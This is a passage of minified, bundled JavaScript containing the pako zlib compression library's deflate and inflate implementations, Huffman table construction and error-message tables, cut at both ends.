Uint16Array(573),O(this.depth),this.l_buf=0,this.lit_bufsize=0,this.last_lit=0,this.d_buf=0,this.opt_len=0,this.static_len=0,this.matches=0,this.insert=0,this.bi_buf=0,this.bi_valid=0}const V=t=>{if(!t||!t.state)return N(t,v);t.total_in=t.total_out=0,t.data_type=I;const e=t.state;return e.pending=0,e.pending_out=0,e.wrap<0&&(e.wrap=-e.wrap),e.status=e.wrap?42:L,t.adler=2===e.wrap?0:1,e.last_flush=u,r(e),m},W=t=>{const e=V(t);var i;return e===m&&((i=t.state).window_size=2*i.w_size,O(i.head),i.max_lazy_match=X[i.level].max_lazy,i.good_match=X[i.level].good_length,i.nice_match=X[i.level].nice_length,i.max_chain_length=X[i.level].max_chain,i.strstart=0,i.block_start=0,i.lookahead=0,i.insert=0,i.match_length=i.prev_length=2,i.match_available=0,i.ins_h=0),e},G=(t,e,i,r,n,a)=>{if(!t)return v;let s=1;if(e===_&&(e=6),r<0?(s=0,r=-r):r>15&&(s=2,r-=16),n<1||n>9||i!==E||r<8||r>15||e<0||e>9||a<0||a>S)return N(t,v);8===r&&(r=9);const f=new Y;return t.state=f,f.strm=t,f.wrap=s,f.gzhead=null,f.w_bits=r,f.w_size=1<<f.w_bits,f.w_mask=f.w_size-1,f.hash_bits=n+7,f.hash_size=1<<f.hash_bits,f.hash_mask=f.hash_size-1,f.hash_shift=~~((f.hash_bits+3-1)/3),f.window=new Uint8Array(2*f.w_size),f.head=new Uint16Array(f.hash_size),f.prev=new Uint16Array(f.w_size),f.lit_bufsize=1<<n+6,f.pending_buf_size=4*f.lit_bufsize,f.pending_buf=new Uint8Array(f.pending_buf_size),f.d_buf=1*f.lit_bufsize,f.l_buf=3*f.lit_bufsize,f.level=e,f.strategy=a,f.method=i,W(t)};t.exports.deflateInit=(t,e)=>G(t,e,E,15,8,k),t.exports.deflateInit2=G,t.exports.deflateReset=W,t.exports.deflateResetKeep=V,t.exports.deflateSetHeader=(t,e)=>t&&t.state?2!==t.state.wrap?v:(t.state.gzhead=e,m):v,t.exports.deflate=(t,e)=>{let i,r;if(!t||!t.state||e>p||e<0)return t?N(t,v):v;const a=t.state;if(!t.output||!t.input&&0!==t.avail_in||a.status===q&&e!==b)return N(t,0===t.avail_out?w:v);a.strm=t;const o=a.last_flush;if(a.last_flush=e,42===a.status)if(2===a.wrap)t.adler=0,C(a,31),C(a,139),C(a,8),a.gzhead?(C(a,(a.gzhead.text?1:0)+(a.gzhead.hcrc?2:0)+(a.gzhead.extra?4:0)+(a.gzhead.name?8:0)+(a.gzhead.comment?16:0)),C(a,255&a.gzhead.time),C(a,a.gzhead.time>>8&255),C(a,a.gzhead.time>>16&255),C(a,a.gzhead.time>>24&255),C(a,9===a.level?2:a.strategy>=A||a.level<2?4:0),C(a,255&a.gzhead.os),a.gzhead.extra&&a.gzhead.extra.length&&(C(a,255&a.gzhead.extra.length),C(a,a.gzhead.extra.length>>8&255)),a.gzhead.hcrc&&(t.adler=h(t.adler,a.pending_buf,a.pending,0)),a.gzindex=0,a.status=69):(C(a,0),C(a,0),C(a,0),C(a,0),C(a,0),C(a,9===a.level?2:a.strategy>=A||a.level<2?4:0),C(a,3),a.status=L);else{let e=E+(a.w_bits-8<<4)<<8,i=-1;i=a.strategy>=A||a.level<2?0:a.level<6?1:6===a.level?2:3,e|=i<<6,0!==a.strstart&&(e|=32),e+=31-e%31,a.status=L,F(a,e),0!==a.strstart&&(F(a,t.adler>>>16),F(a,65535&t.adler)),t.adler=1}if(69===a.status)if(a.gzhead.extra){for(i=a.pending;a.gzindex<(65535&a.gzhead.extra.length)&&(a.pending!==a.pending_buf_size||(a.gzhead.hcrc&&a.pending>i&&(t.adler=h(t.adler,a.pending_buf,a.pending-i,i)),P(t),i=a.pending,a.pending!==a.pending_buf_size));)C(a,255&a.gzhead.extra[a.gzindex]),a.gzindex++;a.gzhead.hcrc&&a.pending>i&&(t.adler=h(t.adler,a.pending_buf,a.pending-i,i)),a.gzindex===a.gzhead.extra.length&&(a.gzindex=0,a.status=73)}else a.status=73;if(73===a.status)if(a.gzhead.name){i=a.pending;do{if(a.pending===a.pending_buf_size&&(a.gzhead.hcrc&&a.pending>i&&(t.adler=h(t.adler,a.pending_buf,a.pending-i,i)),P(t),i=a.pending,a.pending===a.pending_buf_size)){r=1;break}r=a.gzindex<a.gzhead.name.length?255&a.gzhead.name.charCodeAt(a.gzindex++):0,C(a,r)}while(0!==r);a.gzhead.hcrc&&a.pending>i&&(t.adler=h(t.adler,a.pending_buf,a.pending-i,i)),0===r&&(a.gzindex=0,a.status=91)}else a.status=91;if(91===a.status)if(a.gzhead.comment){i=a.pending;do{if(a.pending===a.pending_buf_size&&(a.gzhead.hcrc&&a.pending>i&&(t.adler=h(t.adler,a.pending_buf,a.pending-i,i)),P(t),i=a.pending,a.pending===a.pending_buf_size)){r=1;break}r=a.gzindex<a.gzhead.comment.length?255&a.gzhead.comment.charCodeAt(a.gzindex++):0,C(a,r)}while(0!==r);a.gzhead.hcrc&&a.pending>i&&(t.adler=h(t.adler,a.pending_buf,a.pending-i,i)),0===r&&(a.status=B)}else a.status=B;if(a.status===B&&(a.gzhead.hcrc?(a.pending+2>a.pending_buf_size&&P(t),a.pending+2<=a.pending_buf_size&&(C(a,255&t.adler),C(a,t.adler>>8&255),t.adler=0,a.status=L)):a.status=L),0!==a.pending){if(P(t),0===t.avail_out)return a.last_flush=-1,m}else if(0===t.avail_in&&U(e)<=U(o)&&e!==b)return N(t,w);if(a.status===q&&0!==t.avail_in)return N(t,w);if(0!==t.avail_in||0!==a.lookahead||e!==u&&a.status!==q){let i=a.strategy===A?((t,e)=>{let i;for(;;){if(0===t.lookahead&&(H(t),0===t.lookahead)){if(e===u)return 1;break}if(t.match_length=0,i=s(t,0,t.window[t.strstart]),t.lookahead--,t.strstart++,i&&(Z(t,!1),0===t.strm.avail_out))return 1}return t.insert=0,e===b?(Z(t,!0),0===t.strm.avail_out?3:4):t.last_lit&&(Z(t,!1),0===t.strm.avail_out)?1:2})(a,e):a.strategy===x?((t,e)=>{let i,r,n,a;const f=t.window;for(;;){if(t.lookahead<=z){if(H(t),t.lookahead<=z&&e===u)return 1;if(0===t.lookahead)break}if(t.match_length=0,t.lookahead>=3&&t.strstart>0&&(n=t.strstart-1,r=f[n],r===f[++n]&&r===f[++n]&&r===f[++n])){a=t.strstart+z;do{}while(r===f[++n]&&r===f[++n]&&r===f[++n]&&r===f[++n]&&r===f[++n]&&r===f[++n]&&r===f[++n]&&r===f[++n]&&n<a);t.match_length=z-(a-n),t.match_length>t.lookahead&&(t.match_length=t.lookahead)}if(t.match_length>=3?(i=s(t,1,t.match_length-3),t.lookahead-=t.match_length,t.strstart+=t.match_length,t.match_length=0):(i=s(t,0,t.window[t.strstart]),t.lookahead--,t.strstart++),i&&(Z(t,!1),0===t.strm.avail_out))return 1}return t.insert=0,e===b?(Z(t,!0),0===t.strm.avail_out?3:4):t.last_lit&&(Z(t,!1),0===t.strm.avail_out)?1:2})(a,e):X[a.level].func(a,e);if(3!==i&&4!==i||(a.status=q),1===i||3===i)return 0===t.avail_out&&(a.last_flush=-1),m;if(2===i&&(e===c?f(a):e!==p&&(n(a,0,0,!1),e===l&&(O(a.head),0===a.lookahead&&(a.strstart=0,a.block_start=0,a.insert=0))),P(t),0===t.avail_out))return a.last_flush=-1,m}return e!==b?m:a.wrap<=0?g:(2===a.wrap?(C(a,255&t.adler),C(a,t.adler>>8&255),C(a,t.adler>>16&255),C(a,t.adler>>24&255),C(a,255&t.total_in),C(a,t.total_in>>8&255),C(a,t.total_in>>16&255),C(a,t.total_in>>24&255)):(F(a,t.adler>>>16),F(a,65535&t.adler)),P(t),a.wrap>0&&(a.wrap=-a.wrap),0!==a.pending?m:g)},t.exports.deflateEnd=t=>{if(!t||!t.state)return v;const e=t.state.status;return 42!==e&&69!==e&&73!==e&&91!==e&&e!==B&&e!==L&&e!==q?N(t,v):(t.state=null,e===L?N(t,y):m)},t.exports.deflateSetDictionary=(t,e)=>{let i=e.length;if(!t||!t.state)return v;const r=t.state,n=r.wrap;if(2===n||1===n&&42!==r.status||r.lookahead)return v;if(1===n&&(t.adler=o(t.adler,e,i,0)),r.wrap=0,i>=r.w_size){0===n&&(O(r.head),r.strstart=0,r.block_start=0,r.insert=0);let t=new Uint8Array(r.w_size);t.set(e.subarray(i-r.w_size,i),0),e=t,i=r.w_size}const a=t.avail_in,s=t.next_in,f=t.input;for(t.avail_in=i,t.next_in=0,t.input=e,H(r);r.lookahead>=3;){let t=r.strstart,e=r.lookahead-2;do{r.ins_h=T(r,r.ins_h,r.window[t+3-1]),r.prev[t&r.w_mask]=r.head[r.ins_h],r.head[r.ins_h]=t,t++}while(--e);r.strstart=t,r.lookahead=2,H(r)}return r.strstart+=r.lookahead,r.block_start=r.strstart,r.insert=r.lookahead,r.lookahead=0,r.match_length=r.prev_length=2,r.match_available=0,t.next_in=s,t.input=f,t.avail_in=a,r.wrap=n,m},t.exports.deflateInfo="pako deflate (from Nodeca project)"},2401:t=>{"use strict";t.exports=function(){this.text=0,this.time=0,this.xflags=0,this.os=0,this.extra=null,this.extra_len=0,this.name="",this.comment="",this.hcrc=0,this.done=!1}},4264:t=>{"use strict";t.exports=function(t,e){let i,r,n,a,s,f,o,h,d,u,c,l,b,p,m,g,v,y,w,_,M,A,x,S;const k=t.state;i=t.next_in,x=t.input,r=i+(t.avail_in-5),n=t.next_out,S=t.output,a=n-(e-t.avail_out),s=n+(t.avail_out-257),f=k.dmax,o=k.wsize,h=k.whave,d=k.wnext,u=k.window,c=k.hold,l=k.bits,b=k.lencode,p=k.distcode,m=(1<<k.lenbits)-1,g=(1<<k.distbits)-1;t:do{l<15&&(c+=x[i++]<<l,l+=8,c+=x[i++]<<l,l+=8),v=b[c&m];e:for(;;){if(y=v>>>24,c>>>=y,l-=y,y=v>>>16&255,0===y)S[n++]=65535&v;else{if(!(16&y)){if(0==(64&y)){v=b[(65535&v)+(c&(1<<y)-1)];continue e}if(32&y){k.mode=12;break t}t.msg="invalid literal/length code",k.mode=30;break t}w=65535&v,y&=15,y&&(l<y&&(c+=x[i++]<<l,l+=8),w+=c&(1<<y)-1,c>>>=y,l-=y),l<15&&(c+=x[i++]<<l,l+=8,c+=x[i++]<<l,l+=8),v=p[c&g];i:for(;;){if(y=v>>>24,c>>>=y,l-=y,y=v>>>16&255,!(16&y)){if(0==(64&y)){v=p[(65535&v)+(c&(1<<y)-1)];continue i}t.msg="invalid distance code",k.mode=30;break t}if(_=65535&v,y&=15,l<y&&(c+=x[i++]<<l,l+=8,l<y&&(c+=x[i++]<<l,l+=8)),_+=c&(1<<y)-1,_>f){t.msg="invalid distance too far back",k.mode=30;break t}if(c>>>=y,l-=y,y=n-a,_>y){if(y=_-y,y>h&&k.sane){t.msg="invalid distance too far back",k.mode=30;break t}if(M=0,A=u,0===d){if(M+=o-y,y<w){w-=y;do{S[n++]=u[M++]}while(--y);M=n-_,A=S}}else if(d<y){if(M+=o+d-y,y-=d,y<w){w-=y;do{S[n++]=u[M++]}while(--y);if(M=0,d<w){y=d,w-=y;do{S[n++]=u[M++]}while(--y);M=n-_,A=S}}}else if(M+=d-y,y<w){w-=y;do{S[n++]=u[M++]}while(--y);M=n-_,A=S}for(;w>2;)S[n++]=A[M++],S[n++]=A[M++],S[n++]=A[M++],w-=3;w&&(S[n++]=A[M++],w>1&&(S[n++]=A[M++]))}else{M=n-_;do{S[n++]=S[M++],S[n++]=S[M++],S[n++]=S[M++],w-=3}while(w>2);w&&(S[n++]=S[M++],w>1&&(S[n++]=S[M++]))}break}}break}}while(i<r&&n<s);w=l>>3,i-=w,l-=w<<3,c&=(1<<l)-1,t.next_in=i,t.next_out=n,t.avail_in=i<r?r-i+5:5-(i-r),t.avail_out=n<s?s-n+257:257-(n-s),k.hold=c,k.bits=l}},7948:(t,e,i)=>{"use strict";const r=i(6069),n=i(2869),a=i(4264),s=i(9241),{Z_FINISH:f,Z_BLOCK:o,Z_TREES:h,Z_OK:d,Z_STREAM_END:u,Z_NEED_DICT:c,Z_STREAM_ERROR:l,Z_DATA_ERROR:b,Z_MEM_ERROR:p,Z_BUF_ERROR:m,Z_DEFLATED:g}=i(1619),v=12,y=30,w=t=>(t>>>24&255)+(t>>>8&65280)+((65280&t)<<8)+((255&t)<<24);function _(){this.mode=0,this.last=!1,this.wrap=0,this.havedict=!1,this.flags=0,this.dmax=0,this.check=0,this.total=0,this.head=null,this.wbits=0,this.wsize=0,this.whave=0,this.wnext=0,this.window=null,this.hold=0,this.bits=0,this.length=0,this.offset=0,this.extra=0,this.lencode=null,this.distcode=null,this.lenbits=0,this.distbits=0,this.ncode=0,this.nlen=0,this.ndist=0,this.have=0,this.next=null,this.lens=new Uint16Array(320),this.work=new Uint16Array(288),this.lendyn=null,this.distdyn=null,this.sane=0,this.back=0,this.was=0}const M=t=>{if(!t||!t.state)return l;const e=t.state;return t.total_in=t.total_out=e.total=0,t.msg="",e.wrap&&(t.adler=1&e.wrap),e.mode=1,e.last=0,e.havedict=0,e.dmax=32768,e.head=null,e.hold=0,e.bits=0,e.lencode=e.lendyn=new Int32Array(852),e.distcode=e.distdyn=new Int32Array(592),e.sane=1,e.back=-1,d},A=t=>{if(!t||!t.state)return l;const e=t.state;return e.wsize=0,e.whave=0,e.wnext=0,M(t)},x=(t,e)=>{let i;if(!t||!t.state)return l;const r=t.state;return e<0?(i=0,e=-e):(i=1+(e>>4),e<48&&(e&=15)),e&&(e<8||e>15)?l:(null!==r.window&&r.wbits!==e&&(r.window=null),r.wrap=i,r.wbits=e,A(t))},S=(t,e)=>{if(!t)return l;const i=new _;t.state=i,i.window=null;const r=x(t,e);return r!==d&&(t.state=null),r};let k,I,E=!0;const z=t=>{if(E){k=new Int32Array(512),I=new Int32Array(32);let e=0;for(;e<144;)t.lens[e++]=8;for(;e<256;)t.lens[e++]=9;for(;e<280;)t.lens[e++]=7;for(;e<288;)t.lens[e++]=8;for(s(1,t.lens,0,288,k,0,t.work,{bits:9}),e=0;e<32;)t.lens[e++]=5;s(2,t.lens,0,32,I,0,t.work,{bits:5}),E=!1}t.lencode=k,t.lenbits=9,t.distcode=I,t.distbits=5},R=(t,e,i,r)=>{let n;const a=t.state;return null===a.window&&(a.wsize=1<<a.wbits,a.wnext=0,a.whave=0,a.window=new Uint8Array(a.wsize)),r>=a.wsize?(a.window.set(e.subarray(i-a.wsize,i),0),a.wnext=0,a.whave=a.wsize):(n=a.wsize-a.wnext,n>r&&(n=r),a.window.set(e.subarray(i-r,i-r+n),a.wnext),(r-=n)?(a.window.set(e.subarray(i-r,i),0),a.wnext=r,a.whave=a.wsize):(a.wnext+=n,a.wnext===a.wsize&&(a.wnext=0),a.whave<a.wsize&&(a.whave+=n))),0};t.exports.inflateReset=A,t.exports.inflateReset2=x,t.exports.inflateResetKeep=M,t.exports.inflateInit=t=>S(t,15),t.exports.inflateInit2=S,t.exports.inflate=(t,e)=>{let i,_,M,A,x,S,k,I,E,B,L,q,N,U,O,T,P,Z,C,F,j,D,H=0;const K=new Uint8Array(4);let $,J;const X=new Uint8Array([16,17,18,0,8,7,9,6,10,5,11,4,12,3,13,2,14,1,15]);if(!t||!t.state||!t.output||!t.input&&0!==t.avail_in)return l;i=t.state,i.mode===v&&(i.mode=13),x=t.next_out,M=t.output,k=t.avail_out,A=t.next_in,_=t.input,S=t.avail_in,I=i.hold,E=i.bits,B=S,L=k,D=d;t:for(;;)switch(i.mode){case 1:if(0===i.wrap){i.mode=13;break}for(;E<16;){if(0===S)break t;S--,I+=_[A++]<<E,E+=8}if(2&i.wrap&&35615===I){i.check=0,K[0]=255&I,K[1]=I>>>8&255,i.check=n(i.check,K,2,0),I=0,E=0,i.mode=2;break}if(i.flags=0,i.head&&(i.head.done=!1),!(1&i.wrap)||(((255&I)<<8)+(I>>8))%31){t.msg="incorrect header check",i.mode=y;break}if((15&I)!==g){t.msg="unknown compression method",i.mode=y;break}if(I>>>=4,E-=4,j=8+(15&I),0===i.wbits)i.wbits=j;else if(j>i.wbits){t.msg="invalid window size",i.mode=y;break}i.dmax=1<<i.wbits,t.adler=i.check=1,i.mode=512&I?10:v,I=0,E=0;break;case 2:for(;E<16;){if(0===S)break t;S--,I+=_[A++]<<E,E+=8}if(i.flags=I,(255&i.flags)!==g){t.msg="unknown compression method",i.mode=y;break}if(57344&i.flags){t.msg="unknown header flags set",i.mode=y;break}i.head&&(i.head.text=I>>8&1),512&i.flags&&(K[0]=255&I,K[1]=I>>>8&255,i.check=n(i.check,K,2,0)),I=0,E=0,i.mode=3;case 3:for(;E<32;){if(0===S)break t;S--,I+=_[A++]<<E,E+=8}i.head&&(i.head.time=I),512&i.flags&&(K[0]=255&I,K[1]=I>>>8&255,K[2]=I>>>16&255,K[3]=I>>>24&255,i.check=n(i.check,K,4,0)),I=0,E=0,i.mode=4;case 4:for(;E<16;){if(0===S)break t;S--,I+=_[A++]<<E,E+=8}i.head&&(i.head.xflags=255&I,i.head.os=I>>8),512&i.flags&&(K[0]=255&I,K[1]=I>>>8&255,i.check=n(i.check,K,2,0)),I=0,E=0,i.mode=5;case 5:if(1024&i.flags){for(;E<16;){if(0===S)break t;S--,I+=_[A++]<<E,E+=8}i.length=I,i.head&&(i.head.extra_len=I),512&i.flags&&(K[0]=255&I,K[1]=I>>>8&255,i.check=n(i.check,K,2,0)),I=0,E=0}else i.head&&(i.head.extra=null);i.mode=6;case 6:if(1024&i.flags&&(q=i.length,q>S&&(q=S),q&&(i.head&&(j=i.head.extra_len-i.length,i.head.extra||(i.head.extra=new Uint8Array(i.head.extra_len)),i.head.extra.set(_.subarray(A,A+q),j)),512&i.flags&&(i.check=n(i.check,_,q,A)),S-=q,A+=q,i.length-=q),i.length))break t;i.length=0,i.mode=7;case 7:if(2048&i.flags){if(0===S)break t;q=0;do{j=_[A+q++],i.head&&j&&i.length<65536&&(i.head.name+=String.fromCharCode(j))}while(j&&q<S);if(512&i.flags&&(i.check=n(i.check,_,q,A)),S-=q,A+=q,j)break t}else i.head&&(i.head.name=null);i.length=0,i.mode=8;case 8:if(4096&i.flags){if(0===S)break t;q=0;do{j=_[A+q++],i.head&&j&&i.length<65536&&(i.head.comment+=String.fromCharCode(j))}while(j&&q<S);if(512&i.flags&&(i.check=n(i.check,_,q,A)),S-=q,A+=q,j)break t}else i.head&&(i.head.comment=null);i.mode=9;case 9:if(512&i.flags){for(;E<16;){if(0===S)break t;S--,I+=_[A++]<<E,E+=8}if(I!==(65535&i.check)){t.msg="header crc mismatch",i.mode=y;break}I=0,E=0}i.head&&(i.head.hcrc=i.flags>>9&1,i.head.done=!0),t.adler=i.check=0,i.mode=v;break;case 10:for(;E<32;){if(0===S)break t;S--,I+=_[A++]<<E,E+=8}t.adler=i.check=w(I),I=0,E=0,i.mode=11;case 11:if(0===i.havedict)return t.next_out=x,t.avail_out=k,t.next_in=A,t.avail_in=S,i.hold=I,i.bits=E,c;t.adler=i.check=1,i.mode=v;case v:if(e===o||e===h)break t;case 13:if(i.last){I>>>=7&E,E-=7&E,i.mode=27;break}for(;E<3;){if(0===S)break t;S--,I+=_[A++]<<E,E+=8}switch(i.last=1&I,I>>>=1,E-=1,3&I){case 0:i.mode=14;break;case 1:if(z(i),i.mode=20,e===h){I>>>=2,E-=2;break t}break;case 2:i.mode=17;break;case 3:t.msg="invalid block type",i.mode=y}I>>>=2,E-=2;break;case 14:for(I>>>=7&E,E-=7&E;E<32;){if(0===S)break t;S--,I+=_[A++]<<E,E+=8}if((65535&I)!=(I>>>16^65535)){t.msg="invalid stored block lengths",i.mode=y;break}if(i.length=65535&I,I=0,E=0,i.mode=15,e===h)break t;case 15:i.mode=16;case 16:if(q=i.length,q){if(q>S&&(q=S),q>k&&(q=k),0===q)break t;M.set(_.subarray(A,A+q),x),S-=q,A+=q,k-=q,x+=q,i.length-=q;break}i.mode=v;break;case 17:for(;E<14;){if(0===S)break t;S--,I+=_[A++]<<E,E+=8}if(i.nlen=257+(31&I),I>>>=5,E-=5,i.ndist=1+(31&I),I>>>=5,E-=5,i.ncode=4+(15&I),I>>>=4,E-=4,i.nlen>286||i.ndist>30){t.msg="too many length or distance symbols",i.mode=y;break}i.have=0,i.mode=18;case 18:for(;i.have<i.ncode;){for(;E<3;){if(0===S)break t;S--,I+=_[A++]<<E,E+=8}i.lens[X[i.have++]]=7&I,I>>>=3,E-=3}for(;i.have<19;)i.lens[X[i.have++]]=0;if(i.lencode=i.lendyn,i.lenbits=7,$={bits:i.lenbits},D=s(0,i.lens,0,19,i.lencode,0,i.work,$),i.lenbits=$.bits,D){t.msg="invalid code lengths set",i.mode=y;break}i.have=0,i.mode=19;case 19:for(;i.have<i.nlen+i.ndist;){for(;H=i.lencode[I&(1<<i.lenbits)-1],O=H>>>24,T=H>>>16&255,P=65535&H,!(O<=E);){if(0===S)break t;S--,I+=_[A++]<<E,E+=8}if(P<16)I>>>=O,E-=O,i.lens[i.have++]=P;else{if(16===P){for(J=O+2;E<J;){if(0===S)break t;S--,I+=_[A++]<<E,E+=8}if(I>>>=O,E-=O,0===i.have){t.msg="invalid bit length repeat",i.mode=y;break}j=i.lens[i.have-1],q=3+(3&I),I>>>=2,E-=2}else if(17===P){for(J=O+3;E<J;){if(0===S)break t;S--,I+=_[A++]<<E,E+=8}I>>>=O,E-=O,j=0,q=3+(7&I),I>>>=3,E-=3}else{for(J=O+7;E<J;){if(0===S)break t;S--,I+=_[A++]<<E,E+=8}I>>>=O,E-=O,j=0,q=11+(127&I),I>>>=7,E-=7}if(i.have+q>i.nlen+i.ndist){t.msg="invalid bit length repeat",i.mode=y;break}for(;q--;)i.lens[i.have++]=j}}if(i.mode===y)break;if(0===i.lens[256]){t.msg="invalid code -- missing end-of-block",i.mode=y;break}if(i.lenbits=9,$={bits:i.lenbits},D=s(1,i.lens,0,i.nlen,i.lencode,0,i.work,$),i.lenbits=$.bits,D){t.msg="invalid literal/lengths set",i.mode=y;break}if(i.distbits=6,i.distcode=i.distdyn,$={bits:i.distbits},D=s(2,i.lens,i.nlen,i.ndist,i.distcode,0,i.work,$),i.distbits=$.bits,D){t.msg="invalid distances set",i.mode=y;break}if(i.mode=20,e===h)break t;case 20:i.mode=21;case 21:if(S>=6&&k>=258){t.next_out=x,t.avail_out=k,t.next_in=A,t.avail_in=S,i.hold=I,i.bits=E,a(t,L),x=t.next_out,M=t.output,k=t.avail_out,A=t.next_in,_=t.input,S=t.avail_in,I=i.hold,E=i.bits,i.mode===v&&(i.back=-1);break}for(i.back=0;H=i.lencode[I&(1<<i.lenbits)-1],O=H>>>24,T=H>>>16&255,P=65535&H,!(O<=E);){if(0===S)break t;S--,I+=_[A++]<<E,E+=8}if(T&&0==(240&T)){for(Z=O,C=T,F=P;H=i.lencode[F+((I&(1<<Z+C)-1)>>Z)],O=H>>>24,T=H>>>16&255,P=65535&H,!(Z+O<=E);){if(0===S)break t;S--,I+=_[A++]<<E,E+=8}I>>>=Z,E-=Z,i.back+=Z}if(I>>>=O,E-=O,i.back+=O,i.length=P,0===T){i.mode=26;break}if(32&T){i.back=-1,i.mode=v;break}if(64&T){t.msg="invalid literal/length code",i.mode=y;break}i.extra=15&T,i.mode=22;case 22:if(i.extra){for(J=i.extra;E<J;){if(0===S)break t;S--,I+=_[A++]<<E,E+=8}i.length+=I&(1<<i.extra)-1,I>>>=i.extra,E-=i.extra,i.back+=i.extra}i.was=i.length,i.mode=23;case 23:for(;H=i.distcode[I&(1<<i.distbits)-1],O=H>>>24,T=H>>>16&255,P=65535&H,!(O<=E);){if(0===S)break t;S--,I+=_[A++]<<E,E+=8}if(0==(240&T)){for(Z=O,C=T,F=P;H=i.distcode[F+((I&(1<<Z+C)-1)>>Z)],O=H>>>24,T=H>>>16&255,P=65535&H,!(Z+O<=E);){if(0===S)break t;S--,I+=_[A++]<<E,E+=8}I>>>=Z,E-=Z,i.back+=Z}if(I>>>=O,E-=O,i.back+=O,64&T){t.msg="invalid distance code",i.mode=y;break}i.offset=P,i.extra=15&T,i.mode=24;case 24:if(i.extra){for(J=i.extra;E<J;){if(0===S)break t;S--,I+=_[A++]<<E,E+=8}i.offset+=I&(1<<i.extra)-1,I>>>=i.extra,E-=i.extra,i.back+=i.extra}if(i.offset>i.dmax){t.msg="invalid distance too far back",i.mode=y;break}i.mode=25;case 25:if(0===k)break t;if(q=L-k,i.offset>q){if(q=i.offset-q,q>i.whave&&i.sane){t.msg="invalid distance too far back",i.mode=y;break}q>i.wnext?(q-=i.wnext,N=i.wsize-q):N=i.wnext-q,q>i.length&&(q=i.length),U=i.window}else U=M,N=x-i.offset,q=i.length;q>k&&(q=k),k-=q,i.length-=q;do{M[x++]=U[N++]}while(--q);0===i.length&&(i.mode=21);break;case 26:if(0===k)break t;M[x++]=i.length,k--,i.mode=21;break;case 27:if(i.wrap){for(;E<32;){if(0===S)break t;S--,I|=_[A++]<<E,E+=8}if(L-=k,t.total_out+=L,i.total+=L,L&&(t.adler=i.check=i.flags?n(i.check,M,L,x-L):r(i.check,M,L,x-L)),L=k,(i.flags?I:w(I))!==i.check){t.msg="incorrect data check",i.mode=y;break}I=0,E=0}i.mode=28;case 28:if(i.wrap&&i.flags){for(;E<32;){if(0===S)break t;S--,I+=_[A++]<<E,E+=8}if(I!==(4294967295&i.total)){t.msg="incorrect length check",i.mode=y;break}I=0,E=0}i.mode=29;case 29:D=u;break t;case y:D=b;break t;case 31:return p;case 32:default:return l}return t.next_out=x,t.avail_out=k,t.next_in=A,t.avail_in=S,i.hold=I,i.bits=E,(i.wsize||L!==t.avail_out&&i.mode<y&&(i.mode<27||e!==f))&&R(t,t.output,t.next_out,L-t.avail_out)?(i.mode=31,p):(B-=t.avail_in,L-=t.avail_out,t.total_in+=B,t.total_out+=L,i.total+=L,i.wrap&&L&&(t.adler=i.check=i.flags?n(i.check,M,L,t.next_out-L):r(i.check,M,L,t.next_out-L)),t.data_type=i.bits+(i.last?64:0)+(i.mode===v?128:0)+(20===i.mode||15===i.mode?256:0),(0===B&&0===L||e===f)&&D===d&&(D=m),D)},t.exports.inflateEnd=t=>{if(!t||!t.state)return l;let e=t.state;return e.window&&(e.window=null),t.state=null,d},t.exports.inflateGetHeader=(t,e)=>{if(!t||!t.state)return l;const i=t.state;return 0==(2&i.wrap)?l:(i.head=e,e.done=!1,d)},t.exports.inflateSetDictionary=(t,e)=>{const i=e.length;let n,a,s;return t&&t.state?(n=t.state,0!==n.wrap&&11!==n.mode?l:11===n.mode&&(a=1,a=r(a,e,i,0),a!==n.check)?b:(s=R(t,e,i,i),s?(n.mode=31,p):(n.havedict=1,d))):l},t.exports.inflateInfo="pako inflate (from Nodeca project)"},9241:t=>{"use strict";const e=new Uint16Array([3,4,5,6,7,8,9,10,11,13,15,17,19,23,27,31,35,43,51,59,67,83,99,115,131,163,195,227,258,0,0]),i=new Uint8Array([16,16,16,16,16,16,16,16,17,17,17,17,18,18,18,18,19,19,19,19,20,20,20,20,21,21,21,21,16,72,78]),r=new Uint16Array([1,2,3,4,5,7,9,13,17,25,33,49,65,97,129,193,257,385,513,769,1025,1537,2049,3073,4097,6145,8193,12289,16385,24577,0,0]),n=new Uint8Array([16,16,16,16,17,17,18,18,19,19,20,20,21,21,22,22,23,23,24,24,25,25,26,26,27,27,28,28,29,29,64,64]);t.exports=(t,a,s,f,o,h,d,u)=>{const c=u.bits;let l,b,p,m,g,v,y=0,w=0,_=0,M=0,A=0,x=0,S=0,k=0,I=0,E=0,z=null,R=0;const B=new Uint16Array(16),L=new Uint16Array(16);let q,N,U,O=null,T=0;for(y=0;y<=15;y++)B[y]=0;for(w=0;w<f;w++)B[a[s+w]]++;for(A=c,M=15;M>=1&&0===B[M];M--);if(A>M&&(A=M),0===M)return o[h++]=20971520,o[h++]=20971520,u.bits=1,0;for(_=1;_<M&&0===B[_];_++);for(A<_&&(A=_),k=1,y=1;y<=15;y++)if(k<<=1,k-=B[y],k<0)return-1;if(k>0&&(0===t||1!==M))return-1;for(L[1]=0,y=1;y<15;y++)L[y+1]=L[y]+B[y];for(w=0;w<f;w++)0!==a[s+w]&&(d[L[a[s+w]]++]=w);if(0===t?(z=O=d,v=19):1===t?(z=e,R-=257,O=i,T-=257,v=256):(z=r,O=n,v=-1),E=0,w=0,y=_,g=h,x=A,S=0,p=-1,I=1<<A,m=I-1,1===t&&I>852||2===t&&I>592)return 1;for(;;){q=y-S,d[w]<v?(N=0,U=d[w]):d[w]>v?(N=O[T+d[w]],U=z[R+d[w]]):(N=96,U=0),l=1<<y-S,b=1<<x,_=b;do{b-=l,o[g+(E>>S)+b]=q<<24|N<<16|U|0}while(0!==b);for(l=1<<y-1;E&l;)l>>=1;if(0!==l?(E&=l-1,E+=l):E=0,w++,0==--B[y]){if(y===M)break;y=a[s+d[w]]}if(y>A&&(E&m)!==p){for(0===S&&(S=A),g+=_,x=y-S,k=1<<x;x+S<M&&(k-=B[x+S],!(k<=0));)x++,k<<=1;if(I+=1<<x,1===t&&I>852||2===t&&I>592)return 1;p=E&m,o[p]=A<<24|x<<16|g-h|0}}return 0!==E&&(o[g+E]=y-S<<24|64<<16|0),u.bits=A,0}},8898:t=>{"use strict";t.exports={2:"need dictionary",1:"stream end",0:"","-1":"file error","-2":"stream error","-3":"data error","-4":"insufficient memory","-5":"buffer error","-6":"incompatible version"}},342:t=>{"use strict";function e(t){let e=t.length;for(;--e>=0;)t[e]=0}const i=new Uint8Array([0,0,0,0,0,0,0,0,1,1,1,1,2,2,2,2,3,3,3,3,4,4,4,4,5,5,5,5,0]),r=new 